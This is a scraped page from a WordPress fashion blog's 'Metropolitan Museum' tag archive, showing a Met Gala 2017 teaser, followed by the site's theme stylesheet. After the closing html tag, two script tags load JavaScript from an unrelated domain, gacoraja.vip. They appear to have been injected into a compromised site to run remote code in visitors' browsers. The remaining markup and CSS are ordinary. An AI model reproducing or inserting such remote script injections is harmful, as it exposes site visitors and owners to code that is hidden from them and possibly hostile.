<meta name="msapplication-TileImage" content="https://beautyandthedirt.com/wp-content/uploads/2018/12/cropped-Screenshot-2018-12-19-14.27.53-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>
<body data-rsssl=1 class="archive tag tag-metropolitan-museum tag-55077 tribe-no-js custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-top-navigation" class="menu genesis-nav-menu menu-primary"><li id="menu-item-107444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107444"><a href="https://www.beautyandthedirt.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-147353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147353"><a href="https://beautyandthedirt.com/contact-us/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-188375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188375"><a href="https://beautyandthedirt.com/privacy-policy/" itemprop="url"><span itemprop="name">Privacy Policy</span></a></li>
<li id="menu-item-188376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188376"><a href="https://beautyandthedirt.com/terms-and-conditions/" itemprop="url"><span itemprop="name">Terms and Conditions</span></a></li>
<li id="menu-item-188377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188377"><a href="https://beautyandthedirt.com/sitemap/" itemprop="url"><span itemprop="name">Sitemap</span></a></li>
<li id="menu-item-188378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188378"><a href="https://beautyandthedirt.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-188379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188379"><a href="https://beautyandthedirt.com/subscribe/" itemprop="url"><span itemprop="name">Subscribe</span></a></li>
</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://beautyandthedirt.com/">Beauty And The Dirt</a></p><p class="site-description" itemprop="description">Welcome to Mimi&#039;s world, you might never want to leave...</p></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-181530 post type-post status-publish format-standard has-post-thumbnail category-homepage-featured category-fashion tag-anna-wintour tag-katy-perry tag-met-ball-2017 tag-metropolitan-museum tag-pharrell-williams tag-rei-kawakubo tag-the-met-gala-2017 entry" aria-label="THE MET GALA 2017" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><span class="entry-categories"><a href="https://beautyandthedirt.com/category/homepage-featured/" rel="category tag">Archive News</a>, <a href="https://beautyandthedirt.com/category/fashion/" rel="category tag">Fashion</a></span><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://beautyandthedirt.com/the-met-gala-2017/">THE MET GALA 2017</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2017-04-27T14:00:01+00:00">April 27, 2017</time>  </p></header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://beautyandthedirt.com/the-met-gala-2017/" aria-hidden="true" tabindex="-1"><img width="400" height="300" src="https://beautyandthedirt.com/wp-content/uploads/2017/04/Beyonce-met-gala.jpg" class="aligncenter post-image entry-image" alt="" itemprop="image" decoding="async" srcset="https://beautyandthedirt.com/wp-content/uploads/2017/04/Beyonce-met-gala.jpg 992w, https://beautyandthedirt.com/wp-content/uploads/2017/04/Beyonce-met-gala-300x225.jpg 300w, https://beautyandthedirt.com/wp-content/uploads/2017/04/Beyonce-met-gala-206x155.jpg 206w, https://beautyandthedirt.com/wp-content/uploads/2017/04/Beyonce-met-gala-297x223.jpg 297w" sizes="(max-width: 400px) 100vw, 400px" /></a><p>This year, the Met Ball will be taking place on Bank Holiday Monday 1st May. It is held at the iconic Metropolitan Museum in New York where the gala will once again welcome some of the biggest celebs from around the world.



In 2017 we'll see &#x02026; <a href="https://beautyandthedirt.com/the-met-gala-2017/" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
(function (w,d,t) {
  _ml = w._ml || {};
  _ml.eid = '62979';
  var s, cd, tag; s = d.getElementsByTagName(t)[0]; cd = new Date();
  tag = d.createElement(t); tag.async = 1;
  tag.src = 'https://ml314.com/tag.aspx?' + cd.getDate() + cd.getMonth();
  s.parentNode.insertBefore(tag, s);
})(window,document,'script');
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P2F2BR" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2F2BR');</script>
<!-- End Google Tag Manager --></div>
		</div></section>
<section id="categories-4" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-35092"><a href="https://beautyandthedirt.com/category/homepage-featured/">Archive News</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://beautyandthedirt.com/category/batd-tv/">BATD TV</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://beautyandthedirt.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://beautyandthedirt.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://beautyandthedirt.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-36416"><a href="https://beautyandthedirt.com/category/lifestyle/food-drink/">Food &amp; Drink</a>
</li>
	<li class="cat-item cat-item-36419"><a href="https://beautyandthedirt.com/category/lifestyle/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-36420"><a href="https://beautyandthedirt.com/category/lifestyle/home/">Home</a>
</li>
	<li class="cat-item cat-item-35088"><a href="https://beautyandthedirt.com/category/interviews/">Interviews</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://beautyandthedirt.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://beautyandthedirt.com/category/batd-tv/news/">News</a>
</li>
	<li class="cat-item cat-item-36418"><a href="https://beautyandthedirt.com/category/lifestyle/restaurants-lifestyle/">Restaurants</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://beautyandthedirt.com/category/lifestyle/restaurants-lifestyle/take-me-out/">Take Me Out</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://beautyandthedirt.com/category/travel/">Travel</a>
</li>
			</ul>

			</div></section>
<section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://beautyandthedirt.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="GO"><meta content="https://beautyandthedirt.com/?s={s}" itemprop="target"></form></div></section>
</aside></div></div><div class="instagramwidget"><div class="wrap"></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="creds"><i class="fa fa-copyright"></i>2025&nbsp; Design by <a href="http://skyandstars.co/" target="_blank">SkyandStars.co</a></div> <div id="back-top"><a href="#top"><span>Back Top</span></a></div><p>Copyright &#x000A9;&nbsp;2025 · <a href="http://www.skyandstars.co">YOON Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://beautyandthedirt.com/wp-login.php">Log in</a></p></div></footer></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://beautyandthedirt.com/wp-admin/admin-ajax.php";
</script>
<!-- Powered by WPtouch: 4.3.52 --><script>
    jQuery(document).ready(function () {
		jQuery.post('https://beautyandthedirt.com?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.innerHTML = response;
			jQuery("head").append(s);
		});
    });
</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};var tribe_system_info = {"sysinfo_optin_nonce":"5de8e70cc1","clipboard_btn_text":"Copy to clipboard","clipboard_copied_text":"System info copied","clipboard_fail_text":"Press \"Cmd + C\" to copy"};/* ]]> */ </script><script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Beauty And The Dirt","image_selector":"div.jpibfi_container img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_on_home":"0","show_on_single":"0","show_on_page":"0","show_on_category":"0","show_on_blog":"0","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/themes/yoon/js/jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/themes/yoon/js/responsivemenu.js?ver=1.0.0" id="prefix-responsive-menu-js"></script>
<script type="text/javascript" src="https://beautyandthedirt.com/wp-content/themes/yoon/js/script.js?ver=1.0.0" id="site-script-js"></script>
</body></html>

<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>

--- FILE ---
content_type: text/css
request_url: https://beautyandthedirt.com/wp-content/themes/yoon/style.css?ver=1.2
body_size: 5650
content:
/*
	Theme Name: YOON Theme
	Theme URI: http://www.skyandstars.co
	Description: Genesis Child Theme, designed by <a href="http://skyandstars.co">SkyandStars.co</a>.
	Author: Angelina
	Version: 1.2
	Template: genesis
*/

/* import files */
@import url('genesis.css');

/*
* GENERAL
* -----------------------------------------------------------------------------
*/
body {
	font-family: 'Noto Sans', sans-serif;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.8em;
	color: #000000;
	background-color: #ffffff;
	padding: 0;
	position: relative;
}
body > div {font-size: inherit}
.sidebar {font-size: 13px;}
.clear {
	clear: both;
	display: block
}
::-moz-selection {
 color: white;
 background: #000;
}
::selection {
 color: white;
 background: #000;
}
h1 {
    font-size: 30px;
}
h2 {
    font-size: 28px;
}
h3 {
    font-size: 24px;
}
h4 {
    font-size: 20px;
}
h5 {
    font-size: 18px;
}
h6 {
    font-size: 16px;
}
a:link {
	text-decoration:none;
	color: #a2a2a2;
	-o-transition:.2s;
	-ms-transition:.2s;
	-moz-transition:.2s;
	-webkit-transition:.2s;
	transition:.2s;
}

a:visited {
	text-decoration:none;
	color: #a2a2a2;
}

a:hover {
	text-decoration: none;
	color: #ffb3b8;
}
h1, h2, h3, h4, h5, h6 {font-family: 'Raleway', sans-serif; font-weight: 400}

.title-area {padding:5px 0}
.site-header { background-color: transparent; min-height: auto; margin-top:0; padding: 60px 0 25px; border-bottom: none;}
.site-header .wrap {padding:0;}
.header-image .site-title > a {
    background-position: center center!important;
    min-height: 220px;
    width: 100%;
	 background-size: contain !important;
}

.site-title {
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	text-transform: uppercase;
	font-size: 60px;
	letter-spacing: 2px;
	text-align: center;
	margin:0;
}
.site-title a {color: #000;}
.site-description {font-family: 'Noto Sans', sans-serif; color: #5f5f5f; text-align: center; font-size: 12px; padding: 7px 0 0; letter-spacing: 3px; margin-bottom:30px; text-transform: uppercase;}

/*
* LAYOUT
* -----------------------------------------------------------------------------
*/

.site-inner, .wrap {
		max-width: 1120px;
		margin: 0 auto;
		
}
.nav-primary {
	max-width: 100%;
	margin: 0 auto;
	text-transform: uppercase;
	letter-spacing: 2px;
}
.nav-primary .genesis-nav-menu .sub-menu a {color:#5f5f5f;}

.content {width: 750px; margin:0 15px;}
.sidebar-primary {width: 300px;}
.sidebar {margin:0 15px}
.article {padding:0;}
.content-sidebar-sidebar .content-sidebar-wrap, .sidebar-content-sidebar .content-sidebar-wrap, .sidebar-sidebar-content .content-sidebar-wrap {
	width: 850px;
}
.content-sidebar-sidebar .content, .sidebar-content-sidebar .content, .sidebar-sidebar-content .content {width: 540px}
.full-width-content .content {width: 100%; margin:0; padding:0 25px;}
.sidebar-content .content {}
	.sidebar-content .content article {padding:0 0 0 30px;}
.content-sidebar-sidebar  .content {border: none;}
.content-sidebar-sidebar .content article, .sidebar-sidebar-content .content article  {padding:0}
.content-sidebar-sidebar .content-sidebar-wrap, .sidebar-content-sidebar .content-sidebar-wrap, .sidebar-sidebar-content .content-sidebar-wrap {
	width: 900px;}
.sidebar-secondary {width: 180px;}
.sidebar-sidebar-content .content {padding:0;}
.sidebar-sidebar-content .sidebar {padding: 0 15px; }

/*
* MENU
* -----------------------------------------------------------------------------
*/
.extra-top {margin-top: 25px;}
nav {clear: both;}
.sub-menu-toggletop,
.menu-toggletop,
.sub-menu-toggle,
.menu-toggle {
	display: none;
	visibility: hidden;
}
#menu .wrap {width: 100%; max-width: 100%}
#menu {
	background-color: #fff1ee;
	position: fixed;
 	z-index: 1000;
	display: block; 
  	top: 0;
  	left: 0;
  	width: 100%;
 	text-align: center;
}
.genesis-nav-menu, .genesis-nav-menu .sub-menu a {
	font-family: 'Raleway', sans-serif;
	font-size: 12px;
	letter-spacing:1px;
	font-weight: 400;
}
.genesis-nav-menu .sub-menu {border-top: none}
.menu-close {	
	-moz-transform: translateY(-100%);
   	 -ms-transform: translateY(-100%);
   	 -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
	opacity: 0; 

}
.nav-primary {margin-bottom: 35px; border-bottom: none}
.genesis-nav-menu a {padding: 10px}

.genesis-nav-menu {
    margin: 0;
    padding: 0;
}
.genesis-nav-menu li {
	float: left;
    display: inline-block;
    margin: 0 12px;
	padding: 0;
}
.genesis-nav-menu li a {padding-top:15px; padding-bottom:15px;}
.genesis-nav-menu li .sub-menu li {	margin: 0; padding:0}
.nav-primary .genesis-nav-menu a {color: #5f5f5f}
.nav-primary .genesis-nav-menu a:hover {text-decoration: none}
.genesis-nav-menu .sub-menu a {
	background-color: #fff1ee;
	border: none;
	padding: 13px;
	color: #5f5f5f;
}
.genesis-nav-menu .sub-menu a:hover {background-color: #fff1ee; color: #5f5f5f;}
.genesis-nav-menu .sub-menu {border-bottom: none;}
.nav-primary .genesis-nav-menu .current-menu-item > a {color: #5f5f5f; text-decoration: none;}
.nav-primary .genesis-nav-menu a:hover, .nav-primary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
    color: #ffb3b8;
}

.genesis-nav-menu .widget {
    float: right;
}
.genesis-nav-menu .sub-menu .sub-menu {margin: -42px 0 0 209px}

.nav-primary .widget-area {
	width: 25%;
	margin:0;
	float: right;
}

/*
* SOSMED MENU
* -----------------------------------------------------------------------------
*/
.genesis-nav-menu .widget {
    float: right;
}

.genesis-nav-menu .simple-social-icons ul li {
	margin-bottom: 0 !important;
	margin-top: 0.7rem !important;
}

/*
* CONTENT
* -----------------------------------------------------------------------------
*/
.site-inner {padding-top: 0}
.type-page {border-bottom: none!important}
.entry-header {text-align: center; position: relative; margin-bottom: 25px;}
.entry-title {font-size:22px; letter-spacing:2px; margin-bottom: 5px; color: #000000; text-transform: uppercase;}
.entry-header p.entry-meta {    font: normal normal 11px Raleway, serif; padding:0; margin:0; letter-spacing:3px; color: #000000; text-transform: uppercase;}
.entry-header p.entry-meta time {
    background: #fff none repeat scroll 0 0;
    color: #aeaeae;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    padding: 0 10px;
    position: relative;
    text-transform: uppercase;
    z-index: 9;
}
.entry-author {display: none; }
.post-edit-link {display: none;}
.entry {margin-bottom: 30px;}
.content .entry {padding: 0 0 5px; background-color: #ffffff; border-bottom:1px solid #dddddd;}
.entry-title a {color: #000000;}
.entry-title a:hover {color: #ffb3b8;}
.wp-caption-text {font-size: 12px; #aeaeae; font-weight: 400; font-style: italic}
.entry-content p {margin-bottom: 20px; font-size: 13px;}
.entry-content p a {color: #ffb3b8;}
.entry-content p a:hover {color: #ffb3b8; border-bottom:1px solid #ffb3b8}
.entry-content ol, .entry-content ul {font-size: 13px;}
.entry-content a.more-link {
	display: block;
	width: 150px;
	text-align: center;
	text-transform: uppercase;
	padding: 6px 2px;
	background-color: #fff1ee;
	color: #5f5f5f;
	margin:  0 auto;
	border:none;
}
.entry-content a.more-link:hover {
	background-color: #f8b4b3;
	color:#5d5d5d;
	border:none;
}

.autoreadmore {
	display: block;
	width: 130px;
	text-align: center;
	text-transform: uppercase;
	padding: 6px 10px;
	background-color: #fff1ee;
    color: #5d5d5d!important;
	margin:  15px auto 10px;
	border:none!important;
	letter-spacing: 2px;
}
.autoreadmore:hover {
	background-color: #f8b4b3;
	color:#ffffff!important;
	border:none;
	text-decoration: none;
	border-bottom: none!important;
}

/* ENTRY FOOTER
------------------------------------------------------------ */
.entry-footer {font-size: 12px; overflow: auto; margin-top:0px; text-transform: uppercase; letter-spacing: 1px; width: 100%; float: left; display:inline-block; color: #868686}
.entry-footer a, .social-media-icons a {color: #868686;}

.entry-footer .catlinkwrap {
    display: block;
	width: 100%;
    margin: 13px 0 0;
    padding: 0;
	text-align: center;
}


.entry-footer a:hover, .social-media-icons a:hover {color: #ffb3b8;}

.entry-comments-link {display: none}
.entry-comments-link::before {
	font-family: FontAwesome;
	content: "\2014 \f075";
}
.entry-categories, .entry-categories, .entry-tags {font-size: 11px; padding-bottom: 0; text-transform: uppercase; letter-spacing: 2px;}
.entry-categories a, .entry-categories a, .entry-tags a {color: #ffb3b8;}
.share-small .no-count .share {width: 20px;}
.share-after {text-align: center}


.prevnext-post {
	width: 100%;
	overflow: auto;
	text-transform: uppercase;
	font-size: 12px;
	letter-spacing:2px;
	border-top:1px solid #dddddd;
	padding-top: 5px;
}
.prevnext-post  .previous {
	float: left;
	text-align: left;
	width: 49%;
}
.prevnext-post  .next {
	float: right;
	text-align: right;
	width: 49%;
}

/* Social Media Icons Entry Footer
------------------------------------------------------------ */
.social-media-icons a {
	display:inline-block;
	text-align: center;
	margin:0 5px;
	padding: 3px 0;
	font-size: 13px;
}
.share-after {margin: 10px auto}
.share-small .count {display: none}
.share-filled .share {background: none!important}
.share-small .share:before, .share-medium .share:before, .share-tall .share:before {color: #999999}
.share-small .share, .share-small .count, .share-small .share:hover, .share-small .count:hover {color: #999999}
.share-small .share {
	border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.share-small .share, .share-small .count {
	font-family: 'Noto Sans', sans-serif;
	font-size: 11px;
}
/*
* COMMENT
* -----------------------------------------------------------------------------
*/
.comment {border:none; font-size: 13px;}
.comment-respond, .entry-comments, .entry-pings {margin-bottom: 40px;}
.comment-list li {padding:15px 0; margin-top:0}
.comment-list li li {margin-right:0}
.comment-respond input[type="email"], .comment-respond input[type="text"], .comment-respond input[type="url"], textarea {
    width: 100%;
}
.comment-respond, .entry-comments, .entry-pings {background-color: #ffffff; padding:10px 0;}
.entry-comments h3, #reply-title {font-size: 20px; text-transform: uppercase}
#comments h3 {padding:0;}
li.comment {    
    border:none;
	background: none;
}
li.comment .children {padding:10px 20px;}
p.comment-subscription-form {margin-bottom: 10px;}
p#form-allowed-tags {display: none}
.comment-author, .comment-author  a  {font-size: 14px; color: #000000}
.comment-meta {font-size: 12px; font-style: italic;}
.comment-meta {margin-bottom: 15px;}
.comment-content p {margin-bottom: 10px;}
.comment-content p.alert {font-style: italic; color:#cbcbcb}
.comment .avatar {border-radius: 1000px; -moz-border-radius: 1000px; -webkit-border-radius: 1000px; margin:0 16px 15px 0}
.comment-reply {border-bottom: none; font-size: 12px; text-transform: uppercase; margin-bottom: 40px;}
.comment-reply a {color:#5f5f5f; background-color:#fff1ee; padding: 5px 30px;}
.comment-reply a:hover {color:#5f5f5f; background-color:#fff1ee}
.comment-list article {border-bottom: none}
#respond {padding: 0; font-size: 13px;}
#respond h3 {padding:0}
#respond textarea {width: 100%; height: 120px;}
.required {color: #bc0000}


.comment-respond input[type="submit"] {
	padding:5px 10px;
	border: none;
	background-color: #fff1ee;
    color: #5f5f5f!important;
	width: 180px!important;
	margin:0!important;
	display: block;
	font-size:12px;
	letter-spacing:1px;
	font-weight: normal;
	text-transform: uppercase;
}
.comment-respond input[type="submit"]:hover {
	background-color: #ffb3b8;
	color: #ffffff;
}

/*
* PAGE
* -----------------------------------------------------------------------------
*/
.page .entry-title {font-size: 22px; margin-bottom: 20px; letter-spacing:1px}
.page .content input[type="text"], .page .content input[type="email"] {
	padding:5px 8px;
	border:1px solid #ddd;
	background-color: #fff;
    color: #000;
	width: 350px!important;
	margin:0!important;
	display: block;
	font-size:13px;
	letter-spacing:1px;
}

.page .entry-content button, .page .entry-content input[type="button"], .page .entry-content input[type="reset"], .page .entry-content input[type="submit"], .page .entry-content .button{color: #5f5f5f; border: none}

/*
* EXTRA SOSMED
* -----------------------------------------------------------------------------
*/
#socmedicons {
	font-size: 15px;
	margin: 0;
	padding: 0;
	text-align: center;
}
#menu #socmedicons {padding-right:20px;}
#socmedicons a {
	color: #5f5f5f;
	display: inline-block;
	line-height: 40px;
	padding: 0 5px;
}
#socmedicons a:hover {
	color:#ffb3b8;
}

/*
* WIDGETS
* -----------------------------------------------------------------------------
*/

.sidebar .widget a {color: #5d5d5d}
.sidebar .widget a:hover {color: #ffb3b8}
/* circle pp */
    .circle-pp {
    display: block;
    text-align: center;
	margin:0 auto;
    }
    .circle-pp img {
    border-radius: 1000px;
    -moz-border-radius: 1000px;
    -webkit-border-radius: 1000px;
	width: 260px; height: 260px;
    }
	.about-widget {color: #5f5f5f; font-family: 'Raleway'; font-size: 13px; text-align: center;}
	.about-widget .about-title {font-size: 18px; text-transform: uppercase; letter-spacing: 2px; display: block; margin-top: 15px;}
	.about-p {}


	
.tagcloud a {font-size: 12px!important; border:none; background-color: transparent; padding: 3px 7px; margin: 1px 1px 5px;}
.tagcloud a:hover {background-color: transparent; border:none;}

input, select, textarea, .enews-widget input {
    background-color: #fff;
    border: 1px solid #ddd;
    color: #5f5f5f;
    font-size: 12px;
    padding: 8px 10px;
    width: 100%;
	letter-spacing:1px;
}
textarea {width: 60%}

.sidebar .widget {
	padding: 0 0 25px;
	margin-bottom: 25px;
}

aside .widget-wrap {position: relative}

.widget-title {
	color: #5f5f5f;
	font-size: 12px;
    letter-spacing: 2px;
	text-transform: uppercase;
	display: block;
	text-align: center;
	position: relative;
	background-color: #fff1ee;
	padding: 10px;
	border: 1px solid #ffffff;
	outline: 5px solid;
	outline-color:#fff1ee;
	margin-bottom: 10px;
}
.widget_categories li, .sidebar .widget_archive li {
	border-bottom: 1px dotted #eaeaea;
	margin-bottom: 1px;
	padding-bottom: 0;
}
.sidebar .widget_archive li a {
	display: block;
	padding: 5px 0;
	text-align: center;
}
.widget_categories li a {
	display: block;
    padding: 3px;
    margin: 3px 0;
    text-align: center;
	background-color:#fff6f4;
	color:#5d5d5d;
}
.widget_categories li a:hover {
	background-color:#fdefec;
	color:#5d5d5d;
}
.archive-pagination ul {
    margin: 15px auto;
    text-align: center;
    width: 100%;
}
.archive-pagination ul li {
    display: inline-block;
    float: none;
    margin: 0 1px;
}
.archive-pagination {
	margin:20px 0 30px; 
	padding:0;
	text-transform: uppercase;
	font-size: 14px;
	letter-spacing: 2px;}


.archive-pagination .active a {background-color: #fff; color: #5f5f5f; border:1px solid #dddddd}
.archive-pagination li a {
    font-size: 12px;
    text-transform: uppercase;
    padding: 0px 13px; 
	background-color: #fff; color: #5f5f5f; border:1px solid #dddddd;
}
.archive-pagination li a:hover {
	background-color: #fff1ee; color: #5f5f5f;
}

.widget_archive .screen-reader-text {display: none}
.archive-description {margin-bottom: 20px;}
.archive-description, .author-box {padding :0}
.archive-description .archive-title {
	font-size: 18px;
	letter-spacing:2px;
	text-align: center;
	color: #5f5f5f;
	padding:8px 0;
	text-transform: uppercase;
}

.search-form {
	overflow: auto;
}
.search-form input[type="search"] {
	padding: 0 5px;
	line-height: 34px;
	font-size: 12px;
	color: #5f5f5f;
	border: none;
	text-align: left;
	width: 82%;
	margin:0 5px 0 0;
	text-transform: inherit;
}
.search-form input[type="submit"] {
    background-color: #fff1ee;
    border: 0 none;
    color: #5d5d5d!important;
    font-size: 12px;
    margin-left: 5px;
    margin-top: 5px;
    padding: 0 5px;
	line-height: 36px;
    position: absolute;
    width: 47px!important;
	height: 36px;
	display:inline-block;
	letter-spacing:2px;
	text-transform: uppercase;
	font-weight: 400;
}
 .enews-widget input[type="submit"] {
     background-color: #fff1ee;
    border: none;
    color: #5d5d5d!important;
    font-size: 12px;
    margin-left: 5px;
    margin-top: 5px;
    padding: 0 5px;
	line-height: 36px;
    width: 100%!important;
	height: 36px;
	display:inline-block;
	letter-spacing:2px;
	text-transform: uppercase;
	font-weight: 400;
 }
.search-form input[type="submit"]:hover, .enews-widget input[type="submit"]:hover {
	background-color: #ffb3b8;
	color: #ffffff;
	border:none;
}
.widget_search input[type="submit"] {clip: auto!important;}

.featured-content img{
	opacity: 1.0;
    filter: alpha(opacity=100);
	transition: opacity .5s ease-out;
    -moz-transition: opacity .5s ease-out;
    -webkit-transition: opacity .5s ease-out;
    -o-transition: opacity .5s ease-out;
	max-width: 100%; height: auto;
}
.featured-content img:hover{
	opacity: 0.5;
    filter: alpha(opacity=40);
}
.featured-content article {margin-bottom: 20px;}
.featured-content .entry-title {margin-bottom:0; font-size: 12px; text-transform: uppercase; letter-spacing:1px; display: block; text-align: center;}

.featured-content .entry-header { padding-top: 5px!important;}

.featuredpost article {border-bottom:none!important; padding-bottom: 10px!important;}
.featuredpost article:last-child {border-bottom:none!important}
.featuredpost article a {margin-bottom: 0!important}
.featuredpost article .entry-header {
	display:  block;
	text-align: left;
}
.featured-content .entry {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 15px;
}
.featured-content .entry img.alignnone {margin-bottom:  3px;}

aside .simple-social-icons ul li {
	margin:0 6px 0!important;
}

/* Categories Grid
----------------------------------------- */
body.category .social-media-icons,
body.category .comments-link,
body.category .catlinkwrap,
body.category .entry-meta {display: none}
body.category .one-third {
    padding: 0 15px;
	width: 33%;
	min-height: 600px;
	display: inline-block;
    float: left;
    text-align: center;
	border-bottom: none;
}
body.category .entry-title {font-size: 16px;}
.cat_archive_featimg {text-align: center}
body.category .archive-title {
	color: #5f5f5f;
    letter-spacing: 2px;
	text-transform: uppercase;
	display: block;
	text-align: center;
	position: relative;
	font-size: 18px;
}



.layout-kolom {}
.categories-grid .entry-header {
	margin-bottom: 40px;
}

.categories-grid h2.category-title a,
.categories-grid h3.category-title a {
	border-bottom: none;
}

.categories-grid .category-item {
	margin-bottom: 40px;
}

.category .entry-title {
	word-wrap: break-word;
	
}

.categories-grid .category-item p {
	margin-top: 10px;
	margin-bottom: 10px;
}

/*
* FOOTER WIDGETS
* -----------------------------------------------------------------------------
*/
.footer-widgets {
	background-color: #ffffff;
	padding: 50px 0;
	clear: both;
	font-size: 13px;
}
.footer-widgets p {margin-bottom: 15px;}
.footer-widgets  .widget {margin-bottom: 24px;}
.footer-widgets-1,.footer-widgets-2,.footer-widgets-3  {
	width: 33%;
	float: left;
	padding:0 25px;
}

.footer-widgets li {
	list-style-type: none;
	margin-bottom: 3px;
	word-wrap: break-word;
	border-bottom: none;
}

.footer-widgets .search-form {
	width: 100%;
}

/*
* COPYRIGHTS
* -----------------------------------------------------------------------------
*/
.site-footer {padding: 20px 0 20px; font-size: 12px; border-top:none}
.instagramwidget .wrap {max-width: 100%; padding:0}

